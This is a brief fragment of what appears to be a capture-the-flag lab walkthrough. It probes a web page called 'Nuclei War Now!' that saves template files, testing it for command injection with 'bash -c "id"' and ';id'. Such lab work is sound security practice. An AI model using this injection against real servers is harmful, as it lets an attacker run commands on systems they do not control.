 cve.hmv:9090/index.php
Nuclei War Now!
File Name: test2.yaml
bash -c "id"
Save template on the server
Open File: test2.yaml View content
File contents:
;id